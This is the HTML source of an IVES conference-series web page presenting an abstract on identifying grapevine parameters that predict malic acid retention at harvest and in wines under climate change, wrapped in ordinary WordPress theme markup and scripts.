<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"33840","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"6ff4e4095e"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/33840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=33840' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-33840-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/33840/et-core-unified-tb-43-33840.min.css?ver=1765383026" /><link rel="stylesheet" id="et-core-unified-33840-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/33840/et-core-unified-33840.min.css?ver=1765383026" /></head>
<body class="wp-singular post-template-default single single-post postid-33840 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-33840" class="et_pb_post post-33840 post type-post status-publish format-standard hentry category-giesco-2023 category-ives-conference-series category-sessions-1-2-and-3-adaptation-to-climate-change tag-giesco tag-giesco-2023 tag-ives-conference-series">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/06/ICS-banniere-GiESCO-2023.jpg" alt="terclim by ICS banner" title="ICS-banniere-GiESCO-2023" srcset="https://ives-openscience.eu/wp-content/uploads/2023/06/ICS-banniere-GiESCO-2023.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/06/ICS-banniere-GiESCO-2023-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/06/ICS-banniere-GiESCO-2023-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/06/ICS-banniere-GiESCO-2023-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-33513" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/giesco/"><span property="name">GiESCO</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/giesco/giesco-2023/"><span property="name">GiESCO 2023</span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Identifying best parameters to characterize genotypes capability of retaining adequate malic acid at harvest and in final wines</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Identifying best parameters to characterize genotypes capability of retaining adequate malic acid at harvest and in final wines</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Introduction</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>Under current climate change pressures, obtaining grapes with adequate acidity at harvest is one of the main challenges for growers, especially if the goal is producing sparkling wines. This issue arises from two main occurrences: i) higher temperatures enhance degradation of malic acid; ii) grape maturity may occur under suboptimal climatic conditions due to an advanced phenology (Palliotti et al. 2014). For this reason, the introduction of new varieties or the reconsideration of minor and insofar neglected cultivars or clones are gaining enormous interest and popularity (Palliotti et al. 2014, Poni et al. 2020, Antolìn et al. 2020). However, criteria for the identification of performing genotypes in terms of ‘acidity at harvest’ are complex. Late veraison and ripening can be inappropriate traits, since they do not necessarily mean that grapes maintain adequate acidity in relation to a satisfying sugars concentration (Palliotti et al. 2014, Frioni et al. 2020). Considering the evolution and the destination of organic acids in grapes, pre-veraison malic acid pool could represent a promising trait. In the same framework, an eventual genetic control over malic acid degradation rates could lead to different conclusions. The same can be said for the ratio between minimum acidity and starting malate abundancy, or for sugars/acidity ratio. However, any of the above-mentioned parameters seems to underestimate some of the factors involved, or in any case to provide an incomplete overview of grapes ripening.</span></p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/session-3_frioni_identifying-best-parameters/" target="_blank">Download the extended abstract</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://oeno-one.eu/article/view/7428" target="_blank">OENO One Special issue - Read full article</a>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: June 20, 2023</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: GiESCO 2023</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Tommaso FRIONI<sup>1</sup>*, Riccardo COLLIVASONE<sup>1</sup>, Silvia PAGANI<sup>1</sup>, Ginevra CANAVERA<sup>1</sup>, Matteo GATTI<sup>1</sup>, Mario GABRIELLI<sup>2</sup>,<sup> </sup>Stefano PONI<sup>1</sup></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><sup>1</sup>Dept. Of Sustainable Crop Production, Università Cattolica del Sacro Cuore, Piacenza, PC, Italy<br /><sup>2</sup>Dept. Of Sustainable Food Processing, Università Cattolica del Sacro Cuore, Piacenza, PC, Italy</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author*</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="gbzznfb.sevbav[at]havpngg.vg" class="mail-link" data-wpel-link="ignore"><span id="eeb-381140-239342"></span><script type="text/javascript">(function() {var ml="r4nts0fcu%ia.mo",mi="3>==;4><60:>2:91582:7;33<:3",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-381140-239342").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>acidity, malic acid, phenotyping, germoplasm, wine quality</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">GiESCO | GIESCO 2023 | IVES Conference Series</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-57936"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/57936/">Grape and wine quality of terraced local variety Pinela (<i>Vitis vinifera</i> L.) under different water management</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Climate change is driving global temperatures up together with a reduction of rainfall, posing a risk to grape yields, wine quality, and threatening the historical viticulture areas of Europe.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/57936/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-55529"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/55529/">Synthesis of scientific research on the application of mechanized grapevine pruning in the Republic of Moldova</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>One of the basic problems in the viticulture branch is the improvement of perspective technologies for both vine training systems: with vertical standing and with free position of shoots, adapted to the requirements of complex mechanization.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/55529/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-57210"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/57210/">French regulations related to vineyard spraying and examples of devices developed in France and around the world to limit the risks of point-source pollution</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Managing pests in vineyards presents a major challenge for winegrowers, who are seeking effective solutions to control diseases and pests.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/57210/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-57322"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/57322/">Analyzing firms’ dynamic capabilities to identify the actions for a sustainable future of the Italian wine sector</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The UN Agenda 2030 for Sustainable Development, a global plan for a better future, requires actions.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/57322/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-57327"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/57327/">The evolution of wine tourism: trends, challenges and opportunities for the future</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The wine tourism industry has experienced significant transformation over the past years, accelerated by the COVID-19 pandemic.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/57327/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
